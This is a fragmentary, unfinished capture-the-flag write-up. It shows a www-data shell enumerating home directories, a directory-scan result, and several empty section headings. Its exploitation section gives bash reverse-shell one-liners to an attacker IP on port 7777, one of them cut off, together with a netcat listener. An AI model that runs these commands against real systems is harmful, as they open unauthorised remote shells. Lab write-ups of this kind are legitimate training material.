 www-data@ubuntu:/var/www/html/secret$ cd /home
www-data@ubuntu:/home$ ls -la
total 20
drwxr-xr-x  5 root    root    4096 Oct  3  2020 .
drwxr-xr-x 24 root    root    4096 Oct  3  2020 ..
drwxr-x---  2 anurodh anurodh 4096 Oct  4  2020 anurodh
drwxr-xr-x  5 apaar   apaar   4096 Oct  4  2020 apaar
drwxr-x---  4 aurick  aurick  4096 Oct  3  2020 aurick
www-data@ubuntu:/home$ cd aurick/
bash: cd: aurick/: Permission denied
www-data@ubuntu:/home$ cd apaar/
www-data@ubuntu:/home/apaar$ ls -la
total 44
drwxr-xr-x 5 apaar apaar 4096 Oct  4  2020 .
drwxr-xr-x 5 root  root  4096 Oct  3  2020 ..
-rw------- 1 apaar apaar    0 Oct  4  2020 .bash_history
-rw-r--r-- 1 apaar apaar  220 Oct  3  2020 .bash_logout
-rw-r--r-- 1 apaar apaar 3771 Oct  3  2020 .bashrc
drwx------ 2 apaar apaar 4096 Oct  3  2020 .cache
drwx------ 3 apaar apaar 4096 Oct  3  2020 .gnupg
-rwxrwxr-x 1 apaar apaar  286 Oct  4  2020 .helpline.sh
-rw-r--r-- 1 apaar apaar  807 Oct  3  2020 .profile
drwxr-xr-x 2 apaar apaar 4096 Oct  3  2020 .ssh
-rw------- 1 apaar apaar  817 Oct  3  2020 .viminfo
-rw-rw---- 1 apaar apaar   46 Oct  4  2020 local.txt
www-data@ubuntu:/home/apaar$
/secret (Status: 301)
/server-status (Status: 403)
2022/07/30 19:12:47 Finished
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-c
## Exploitation/Gaining Access:
`bash -i >& /dev/tcp/10.4.50.128/7777 0>&1`
/bin/bash -c '/bin/bash -i >& /dev/tcp/10.4.50.128/7777 0>&
`nc -lnvp 7777`
## Post Exploitation
## Privilege Escalation
## Questions/Tasks:
1. User Flag:
2. Root Flag: